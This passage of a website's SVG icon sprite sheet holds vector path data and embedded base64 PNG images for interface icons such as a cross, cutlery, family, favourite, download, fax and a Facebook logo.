3.9-3.9c.2-.2.5-.2.7 0 .2.2.2.5 0 .7l-3.9 3.9z"/></svg><svg width="24" height="24" viewBox="-83.5 76 24 24" id="cross-medium-white" x="430" y="983.6"><path fill="#FFF" d="M-70 88l8.2 8.2c.4.4.4 1.1 0 1.5s-1.1.4-1.5 0l-8.2-8.2-8.2 8.2c-.4.4-1.1.4-1.5 0s-.4-1.1 0-1.5L-73 88l-8.2-8.2c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l8.2 8.2 8.2-8.2c.4-.4 1.1-.4 1.5 0 .4.4.4 1.1 0 1.5L-70 88z"/></svg><svg width="19.96" height="19.01" viewBox="-2 -2 19.96 19.01" id="cross-small-blue" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M9.391 7.505l6.276-5.903a.9.9 0 0 0 0-1.327 1.043 1.043 0 0 0-1.411 0L7.98 6.178 1.704.275a1.043 1.043 0 0 0-1.412 0 .899.899 0 0 0 0 1.327L6.57 7.505.292 13.407a.9.9 0 0 0 0 1.328c.195.183.45.275.706.275s.51-.092.706-.275L7.98 8.832l6.276 5.903c.195.183.45.275.705.275.255 0 .51-.092.706-.275a.9.9 0 0 0 0-1.328L9.39 7.505z"/></svg><svg viewBox="-2 -2 23 48" width="23" height="48" id="cutlery-medium-white" x="1200.46" y="815.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M3.289 27.188c0 .429.335.776.75.776.414 0 .75-.347.75-.776s-.336-.777-.75-.777a.763.763 0 0 0-.75.777zm.75 2.33a.764.764 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zm10.504-3.107c-.414 0-.75.348-.75.777s.336.776.75.776.75-.347.75-.776-.336-.777-.75-.777zm0 3.107a.763.763 0 0 0-.75.777c0 .43.336.777.75.777s.75-.348.75-.777a.763.763 0 0 0-.75-.777zM7.038-.002a.763.763 0 0 0-.75.777v10.099a2.323 2.323 0 0 1-1.5 2.187V.775a.763.763 0 0 0-.75-.777.763.763 0 0 0-.75.777V13.06a2.323 2.323 0 0 1-1.499-2.187V.774a.763.763 0 0 0-.75-.776.763.763 0 0 0-.749.777v10.099c0 1.876 1.29 3.445 2.999 3.806v7.957c-1.29.347-2.25 1.553-2.25 2.997V40.89c0 1.714 1.346 3.108 3 3.108 1.653 0 2.998-1.394 2.998-3.108V25.634c0-1.444-.96-2.65-2.249-2.997V14.68c1.709-.361 3-1.93 3-3.806V.774a.763.763 0 0 0-.75-.776zm-1.5 25.636V40.89c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553zM16.74 1.305c-.844-.88-2.053-1.307-3.697-1.307a.763.763 0 0 0-.75.777v22.528c0 .084.023.163.047.239a3.147 3.147 0 0 0-.796 2.092V40.89c0 1.713 1.345 3.108 2.999 3.108s2.999-1.394 2.999-3.108V25.634c0-.995-.462-1.873-1.167-2.442 1.913-2.567 1.918-6.364 1.916-11.883l.005-1.713c.018-3.708.034-6.636-1.556-8.29zm-.698 39.586c0 .857-.672 1.554-1.5 1.554-.826 0-1.499-.697-1.499-1.554V25.634c0-.857.673-1.553 1.5-1.553s1.5.696 1.5 1.553V40.89zm.754-31.304l-.004 1.723c.001 5.464-.004 9.122-1.868 11.257-.126-.017-.25-.04-.381-.04-.26 0-.509.045-.75.11V1.596c.832.097 1.457.358 1.884.803 1.15 1.198 1.136 3.841 1.12 7.187z"/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-green" x="810" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvRJREFUeNrMmUtoE1EUhk+CdaEW qUqlGKtgTWxxITQtoqvGhRZEKUJS1IWIC6Vt1vVBFyro3hR8lK58VNSN6MKFLQh1YasbBftQqLXS hY2gVRdRxP8w50KSTpO5mZvJ/PBzF7mPb86duY+TAJWg7uGhIIoWuA2OwmF4E7xaqvyCv8BT8Dg8 Ao+lYp3/dMcKaIKFUHTBx+DNmmN9hu/A/QCdMwoIsPUoLsKn4JXkThl4AO4DaNo1IODi/NTwBjKr Be4ekPdLAgTYChTX4NNUXl2HewD61zEg4Fah4Cc7SN7oCZwA5O+igBK5R/Ah8laP4SP5kQzaVExV AI5kzFTBCCJ6CRRDVFkdRRTvLQGUpWSiDF+rrr7BOwD5NX+KL/sAjrUOvpQTQUSvHsUHuIr8oT9w A6I4qyJ4xinc+dZ22rZWL9Dba2rpXOsBnSZVwkQB2fg/wSEnLRnu5M69NPhulD5+X3AEd6JpN916 O0ozP9I6kLxfb1GnkpDTVgzFcAxZLJIu4EiYWhgwptvSCaRLOKU2BmwupWUhSENwrCgDRkptbQdp EI4V4X23zk0P2ZDPZydoX33EFByrjiNY7bYXhmS4joZd9GzmvSk4VnXQRC88rRy5B9NvaP/WJu11 spAYcNEtnHrnXsxNy3TvMQW5yIDzJuDUtFrv5EtTkPMMOGkKLvfDMQI5yYCvTcIZhhwPyqXascI1 Gx2vcwYgRxjwlWzMjpQIN2utcwoyHonqwjHTmDoPXkHRS/7SVZwHz6p1sF9u/H5RRpisI7/kSgZ8 BDio8jfZO0kfnPYBHDNcWHIvlkROtw8Ak9lJpZy9GD/wnfhGBeFuguFuscxCUtIQXovH7NFJHj2E 2z2CewrH7ZJHtsctqXjYo+nmMTrs4JaNYF40O8nKE5YjgZnMzsMsdx4sKPlwGslKNJpYzDPSV2Mx OEcRzItmSJai42Rl9XXEWf/b/MzGk+g2oOrCH5Nra1gu2mukyk/Z7KfkODdMJf4N8V+AAQDmUT0r ru0+mgAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 44 44" width="44" height="44" id="delete-favoris-medium-white" x="766" y="879.3"><image overflow="visible" width="40" height="40" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrMWUtPU0EUntu0XfDQ RLqTEBJQIZGNYmp0BSz8BQhsTVyYENfKUoXyBwyQmIYf0EQb1MIC3IDhmZDUEAslmlITsKVKogsk cfxOmSYXCN6ZO9P2fsl3p495fD2dc+bccy3mApxzH5pbYBfYCV4FL4O1ostv8Bu4Ca6CH8AVy7L+ snICwhrBCJjh6siIsY3lENYAvgQPuT4OxVwNpsTdB3PcPGjOPh1hfnCMlx+0hl9VXA04xSsHWqtG xXJxXnnEpSyJTuO8ehh3EtfHq48BuybLHkrQfAZDrLoogG0I6jl647N98cID4giXwOcnLAjrNaFJ gwHmDRyBrbBipmTBR7LihpcTbPsgr7Ta1o/vbGR5WmVIQGg6PvjBHdkdnP6Z40Pzb4qtDDYLe+gf 518O8qrOslNMSnAJq46UFakhroQwCXzqZqSTSAPiCE9IYMzt6PNEGhJHiJHApM4Mp0UaFEdIWriQ S2rlZuTV0U8LrKepjc1mUuxhx13WfMFIurdPYaZed5aWi6GiuNfpdXavud2UOEK9z8QsFOfIcr1X brCZrxvKcdIpQdDaLKf33PGejEvHSQfktZzkPIcwKDLpOsw4eashkTHag2tu9tzkxuJ/vZUc58H1 O/Dujzp7cpUseFvlJ6UKu0pxTtOSYeVk4dniO+UgTOJGlhLukgXhyRHuPUTsCSuVI7bBoEcS1j+0 jZGwZosmpBdoXjHvICo0nblpSumeyybOX/AaBO6fuGkSHwx6wHqPS+K8eOM+IXM2B6tY+gjKJhBU PHpfQXFvpYtHNpGBCv3dtEZAJx3rL2MBc8BUzhgShUZTJWCay3yZRRTRR8GsC2FZMVapiG5pPobo Bm+KxxC0cJ3o8gvMiscQlM7NuX0M8U+AAQBArz/D88ynqQAAAABJRU5ErkJggg=="/></svg><svg preserveAspectRatio="xMidYMid" width="31" height="28.87" viewBox="-2 -2 31 28.87" id="download-small-blue" x="1100.8" y="923.3"><defs><style>.avcls-1{fill:#03a8cd;fill-rule:evenodd}</style></defs><path d="M21.674 24.868H5.342c-2.938 0-5.328-2.372-5.328-5.288v-6.83c0-.683.559-1.238 1.247-1.238.688 0 1.247.555 1.247 1.238v6.83c0 1.551 1.271 2.812 2.834 2.812h16.332c1.563 0 2.834-1.261 2.834-2.812v-6.721c0-.683.559-1.238 1.248-1.238.687 0 1.247.555 1.247 1.238v6.721c0 2.916-2.39 5.288-5.329 5.288zM17.355 6.781L14.75 4.196v13.786c0 .682-.559 1.238-1.247 1.238a1.244 1.244 0 0 1-1.247-1.238V4.198L9.657 6.781c-.475.47-1.292.47-1.766 0a1.234 1.234 0 0 1 0-1.75L12.624.334c.439-.452 1.284-.47 1.758 0l4.737 4.696a1.235 1.235 0 0 1 0 1.751 1.256 1.256 0 0 1-1.764 0z" class="avcls-1"/></svg><svg baseProfile="full" height="28" width="17" viewBox="-2 -2 17 28" id="facebook-medium-black" x="1155.8" y="923.3"><path d="M12.04 3.93l-2.024.001c-1.585 0-1.893.819-1.893 2.02V8.6h3.783l-.001 4.151H8.123v10.648H4.178V12.751H.88V8.6h3.298V5.541c0-3.552 1.997-5.486 4.914-5.486L12.04.06v3.87z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-red" x="1149.29" y="815.3"><path fill="#8A1812" d="M21.645 48.558c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.058.563-1.058 1.257s.473 1.258 1.058 1.258h2.358c.164 0 .32-.045.458-.125.355-.203.6-.633.6-1.133V48.558zm1.068-29.122c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.766-2.031 1.709-2.031zm-1.067 22.304v-2.749c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.454 1.454 0 0 0-.023.649c.03.162.086.311.162.442.105.18.25.331.427.427a.936.936 0 0 0 .444.117h8.557a.886.886 0 0 0 .474-.118c.176-.095.32-.245.425-.425.076-.131.133-.281.163-.443a1.483 1.483 0 0 0-.024-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.057-1.257s-1.058.563-1.058 1.257v2.748c0 .118.014.234.041.347l1.78 7.369h-5.777l1.78-7.369c.028-.113.042-.23.042-.346zm25.717-15.729c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.708-.91-1.708-2.03 0-1.12.766-2.031 1.708-2.031zM35.038 42.845c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.716-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm9.425-5.11c-.584 0-1.057.563-1.057 1.258v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257s-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm.775 13.626c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zm6.609 13.045h-1.3V46.042c0-.695-.475-1.257-1.059-1.257s-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-24.65 0h-1.301v-9.272c0-.694-.473-1.256-1.058-1.256-.584 0-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm31.347-16.714l-3.5-11.815c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-28.02-6.524c.542-.26.803-.994.583-1.637l-.713-3.654c-.925-2.707-2.589-7.869-6.344-7.869h-2.674c-3.756 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.807 9.822h-4.266a.492.492 0 0 0-.054 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.057 1.257h3.236v1.2c0 .694.473 1.257 1.057 1.257s1.058-.563 1.058-1.257v-1.2h3.235c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zm-.242 13.416h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.058.562-1.058 1.257 0 .693.474 1.257 1.058 1.257h2.157a.908.908 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.172c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg width="51.17" height="54" viewBox="9.45 8.35 51.17 54" id="family-medium-white" x="1098.12" y="815.3"><path fill="#FFF" d="M22.713 19.436c2.11 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.825 2.04-3.825 4.546c0 2.507 1.716 4.546 3.825 4.545zm0-6.575c.942 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031s-1.709-.91-1.709-2.03c0-1.12.766-2.031 1.71-2.031zm-1.068 35.697c0-.694-.473-1.256-1.058-1.256-.584 0-1.057.562-1.057 1.256v9.272h-1.3c-.585 0-1.059.563-1.059 1.257s.474 1.258 1.058 1.258H20.587c.165 0 .32-.045.46-.125.354-.203.599-.633.599-1.133V48.558zm13.393-5.713c2.11 0 3.825-2.04 3.825-4.545 0-2.506-1.715-4.546-3.824-4.546-2.11 0-3.825 2.04-3.825 4.546 0 2.506 1.715 4.545 3.825 4.545zm0-6.576c.943 0 1.71.911 1.71 2.03 0 1.121-.767 2.032-1.71 2.032-.942 0-1.708-.911-1.708-2.032 0-1.119.766-2.03 1.709-2.03zm12.325-16.833c2.109 0 3.825-2.038 3.825-4.545 0-2.506-1.716-4.546-3.825-4.546s-3.824 2.04-3.824 4.546c0 2.507 1.715 4.546 3.824 4.545zm0-6.575c.943 0 1.71.91 1.71 2.03 0 1.12-.767 2.031-1.71 2.031-.942 0-1.709-.91-1.709-2.03 0-1.12.767-2.031 1.71-2.031zM21.646 35.164v-2.749c0-.694-.474-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.572l-2.12 8.772a1.468 1.468 0 0 0 .14 1.09c.104.182.25.332.426.428a.938.938 0 0 0 .444.117H26.977a.886.886 0 0 0 .475-.118c.175-.095.32-.245.424-.425.077-.131.133-.281.163-.443a1.48 1.48 0 0 0-.023-.648l-2.12-8.773v-2.572c0-.694-.473-1.257-1.058-1.257-.584 0-1.058.563-1.058 1.257v2.748c0 .118.014.234.042.347l1.78 7.369h-5.777l1.78-7.369c.027-.113.04-.23.04-.346zm30.2 22.665h-1.3V46.042c0-.695-.474-1.257-1.058-1.257-.584 0-1.058.562-1.058 1.257v13.046c0 .693.474 1.257 1.058 1.257h2.359c.584 0 1.058-.564 1.058-1.258 0-.694-.474-1.257-1.058-1.257zm-7.383-26.67c-.584 0-1.057.562-1.057 1.257v9.171c0 .7.482 1.263 1.073 1.257h5.784c.584 0 1.058-.563 1.058-1.257v-9.172c0-.694-.474-1.257-1.058-1.257-.585 0-1.058.563-1.058 1.257v7.915h-3.684v-7.915c0-.694-.473-1.257-1.058-1.257zm14.08 9.956l-3.5-11.815c-.923-2.707-2.587-7.869-6.343-7.869h-2.673c-3.756 0-5.42 5.162-6.344 7.87l-.714 3.653c-.22.643.041 1.377.583 1.637.54.26 1.158-.049 1.378-.692l.714-2.091c1.133-3.32 2.444-7.863 4.383-7.863H48.7c1.938 0 3.25 4.542 4.383 7.863l3.5 10.252c.167.488.563.784.98.784.133 0 .268-.03.398-.092.541-.261.802-.996.583-1.637zm-13.305 3.669c-.584 0-1.058.563-1.058 1.258V57.83h-1.3c-.585 0-1.058.563-1.058 1.258 0 .693.473 1.257 1.058 1.257h2.358c.584 0 1.058-.564 1.058-1.257V46.042c0-.694-.474-1.257-1.058-1.257zM30.525 34.592c.541-.26.802-.994.582-1.637l-.714-3.654c-.924-2.707-2.588-7.869-6.344-7.869h-2.673c-3.755 0-5.419 5.162-6.343 7.87l-3.5 11.814c-.22.641.04 1.376.582 1.637.13.063.265.092.397.092.418 0 .814-.296.981-.784l3.5-10.252c1.134-3.32 2.445-7.863 4.383-7.863h2.673c1.939 0 3.25 4.542 4.384 7.863l.714 2.091c.22.643.836.953 1.378.692zm8.806 9.822h-4.265a.492.492 0 0 0-.055 0h-4.266c-.584 0-1.057.563-1.057 1.258 0 .695.473 1.257 1.058 1.257h3.235v1.2c0 .694.473 1.257 1.057 1.257s1.059-.563 1.059-1.257v-1.2h3.234c.584 0 1.058-.562 1.058-1.257 0-.695-.474-1.258-1.058-1.258zM27.196 57.83h-1.3v-9.272c0-.694-.474-1.256-1.058-1.256s-1.058.562-1.058 1.256v10.53c0 .693.474 1.257 1.058 1.257h2.358c.585 0 1.058-.564 1.058-1.258 0-.694-.473-1.257-1.058-1.257zm11.893 0h-1.115v-2.599c0-.704-.487-4.397-1.08-4.382h-3.711c-.594-.014-1.08 3.678-1.08 4.382v2.6h-1.115c-.584 0-1.057.562-1.057 1.257 0 .693.473 1.257 1.057 1.257h2.157a.907.907 0 0 0 .315-.051c.438-.154.759-.636.759-1.206v-2.6h1.64v2.6c0 .693.473 1.257 1.057 1.257h2.173c.584 0 1.057-.564 1.057-1.258 0-.694-.473-1.257-1.057-1.257z"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-red" x="155" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] 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"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-white" x="91" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA2RJREFUeNrMl1lIlUEUx++1W7aY SVcyqKhwaX0RkiCyDYsW8MV26zkqEnuICCKwaKEgaHlpIagosPRFjMLCwhIlLKRVKEJRokIrjfb0 9jv1vzTcvqv3BkUDP2a+mTlzZjnnzHw+n0cKhUKjYC1M8sWZkJkPBTAwVoFx0BH6mT7DvDiU7Q39 SjfAH4vQHngkxeVQHaOyZPgKGyAXumFGZL8ED9k0eOj3+5vJ6yEY4wJTIADXoQ4+aKw+Z7paMz2j rT0Q4wr98Bga4Sp8gLRYBUvgKZyGpDjOcCrcgvuw2PdfJmZWBE3wGprhCCTGIJcBlfAS2qEWZvYl tEkmXQXH4Dx8g3N9yKVAi5SdkKxN+r1tczShVOiCKxH1JZpEbi8K90EPTHfq0rRLVdGEtmjgGRH1 w+AdlEWRGwhv4FIUn7Y02UvwHjyIMugp+GTKPdqWatACj7Z0rXyvV4Ol7eHtcM6mv+KjpQUegx6C TjMsGOHUD4d+UG/+6WWZljIhB96q/gpshAC8gq0eCmvkr9nm7E59HayBzRo73Q1tS+Au4ewJublA eOuGwFDqv5EfhS5N6iBsA2t/ASfVd5Azlx+ycBF6pMMXUCSZDTvUcTy0q9wJo62A0p3q26SBbcAp 1C/Xijx9jvY280kpPGwrzIMBcEF9zPxrVb4Fsxz5hZAMGbACVmqVfaVSW5RNOEGab+t28Gm1NSrf tFWYAei7W3yBj6rriUFhmW6SPNuK51DsOKulafoeoKif7/ikGU+rgkS5YyQzJdsgTG69034Njge0 leHQZdtnBhKkMU91zdrmCnahU/VFOmfXv+xsK2Cwvmuco/Gp71h/hImbH+7y2BKLIubYq3Tebmpl IpfDt75dvGbVlIPkHb8ZUYRCM4CJHgpbZCh1Hm0dDJwq+Uoyi8WNdm7Uj+z1iUGH92RtsIzyHfIc O2zK7WDPjTFgDtwAB1TOcoYw/01S7vlq83rTZEI4ohTCXNen4BnF3XDKyvA6nvs24Q8uaJvAIii2 Ky1e+cAfPArWyel9ssKzf3WFpAlOOetfrNCijt2bqXG8Wb1XqAhTGNHHYmC+7rYixVJzYnuRZ6st oLbRjlyiXhHB3gxiv8JTs75Lnf+EoMKV3eBzdUVZqraLV20h/QRl6zFtz/05ro7vAgwAYIFEZ0/k 750AAAAASUVORK5CYII="/></svg><svg width="35" height="37" viewBox="-20 18 35 37" id="favorite-medium-white" x="962.8" y="923.3"><path fill="#FFF" stroke="#FFF" stroke-miterlimit="10" d="M-17.5 33.6v10.2c0 .2.1.4.3.5l15.9 8.2H-1l10.1-5c.2-.1.3-.3.3-.5V34.6c.3-.5 1.4-2.1 2.1-4 1.2-3.2 1-5.9-.6-7.8-.8-1-1.7-1.5-2.9-1.7-.1 0-.2-.1-.2 0l-16.5-.6h-.2c-.8 0-3.8.3-6 3.7-.1.2-.1.4 0 .6 0 .1.1.1.1.2l6.2 7.4-8.4.6h-.1-.1-.1l-.1.1v.2c-.1.2-.1.2-.1.3 0-.1 0-.1 0 0zm12.9-8.2l5.3.2 6.9 8.1L-6 32.3c.4-.4.8-1 1.2-1.6 1-1.8 1.1-3.6.2-5.3zm-8.2-.2l7.1.2c.9 1.6.9 3.2 0 4.8-.3.8-.9 1.5-1.3 1.8l-5.8-6.8zM4.3 22c-1.7.8-3 2-3.5 2.5l-13.8-.6c.7-.8 1.5-1.4 2.4-1.8.9-.4 1.7-.5 2-.5h.1l12.8.4zM9 33.4L1.8 25c.6-.6 2-1.7 3.5-2.3l.8-.3c.5-.2 1-.2 1.5-.2 1.1 0 1.9.4 2.6 1.3 2.7 3.1-.1 8.2-1.2 9.9zM-.5 51V36.4l8.9-1.3v11.4L-.5 51zm-15.8-16.8l3.7.5 11 1.6V51l-14.7-7.6v-9.2z"/></svg><svg viewBox="-2 -2 28 29" width="28" height="29" id="favorite-small-white" x="253" y="983.6"><image overflow="visible" width="24" height="25" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAmFJREFUeNrc1UtIVFEcx/F7ZYro 7VRDkEUEIZSZQS5iIjcFgdbCCkyFiJZFGIgYapQrF9KiVdSmhZsIWkSIRIuiWgSVE2JYomBSSpml IOn0mL5/+A0cbldnGKdNBz5z7uOc87/nzHn4XiClUqnDZKdQjpX4gTnM4ie+4xdm8Fv5EnxV2Wl0 +b7fa+35gcZbyC7gMZ5iUEEsLUNE7HqVVcEhxDGONwq6F7cJctZt/DySuI8zqMExVGFdSE834C7e ow2+8+4ExqzNiFMnrq6W6Auswgrlyymc0vDMaijs+RdU8qV9bnDu71Dc2qh2A5zDZusqBaoDX9tI VoHr6YAo1nDuRp/3d+pHXbDbu/AW10KGYyRkmJrxCQdC3tVj1At5Ecc4LjrPSi1wyFfau04MY0/g +SU88eapVIdJnNT9Tdzw5km860IvNjrPHuCqt0ClVs2EK3iHkgXKFqIbDxG1PxhTqPD5OU2ZbViK NbIahSjVTLLxH8AkJpR/Vj7MpHhOOzGuu+1e6yTJ8+MWYEzT0xos8HJLM5qytsi26vogARIRTTub oi+xT9NvLTahSHksQ/CktoiPmNJUT3ha9unFMaitIWyMtyt4kdbDFtsK8MG2B+o+c8p2kJWl7yPZ 9N8NTgPWk/08u5xN3VzHPOv0/wSI/csAL9DOn3fL9py8B2A2VJHXIIpH+Q5UoGnYg6Nc1i4mEOXt iKzMOP3t4Mc9fFOgnYFNsCdQvgEJ2/9toWF9tl90xBrDhG3X2OEGIG9Cv86D9rCzO5dArzCkk29A B340L3+YE+i1nXh2DmSq80eAAQChUdfLnaNOLgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="fax-medium-black" x="1129" y="879.3"><path d="M21.453 12.544c-.576 0-1.019-.204-1.529-.535v6.404c0 .288-.164.587-.445.587H4.649c-.282 0-.574-.299-.574-.587v-6.404c-.382.331-.952.535-1.528.535C1.143 12.544 0 11.372 0 9.932V2.546C0 1.106 1.207 0 2.612 0h18.904C22.921 0 24 1.106 24 2.546v7.386c0 1.44-1.143 2.612-2.547 2.612zM5.094 9.937v8.02h13.812v-8.02-4.22c0-.287-.167-.456-.45-.456H5.671c-.283 0-.577.169-.577.456v4.22zm17.887-7.391c0-.864-.622-1.503-1.465-1.503H2.612c-.843 0-1.593.639-1.593 1.503v7.386c0 .865.685 1.568 1.528 1.568s1.529-.701 1.529-1.563v-4.22-.456H3.057V4.217H20.943v1.044h-1.019v4.676c0 .862.686 1.563 1.529 1.563.843 0 1.528-.703 1.528-1.568V2.546zm-9.717 5.845H6.623V7.348h6.641v1.043zm2.547 2.652H6.623V10h9.188v1.043zm0 3.653H6.623v-1.044h9.188v1.044z"/></svg><svg baseProfile="full" height="26" width="34" viewBox="-2 -2 34 26" id="hamburger-medium-white" x="1064" 